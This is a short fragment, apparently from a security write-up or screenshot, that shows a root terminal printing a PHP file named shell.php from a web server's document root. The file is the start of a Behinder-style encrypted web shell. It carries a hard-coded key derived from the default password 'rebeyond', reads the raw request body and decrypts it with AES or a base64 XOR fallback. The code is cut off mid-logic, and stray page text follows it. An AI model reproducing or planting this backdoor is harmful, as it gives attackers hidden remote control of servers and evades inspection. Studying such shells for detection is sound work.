 root@192-168-11-241:/var/www/html
[root@192-168-11-241 html]# cat shell.php
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码re
beyond
        $_SESSION['k']=$key;
        session_write_close();
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");

                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else
        {
                $post=openssl_decrypt($post, "AES128", $key);
        }
    $arr=explode('|',$post);
安全
FARMSEC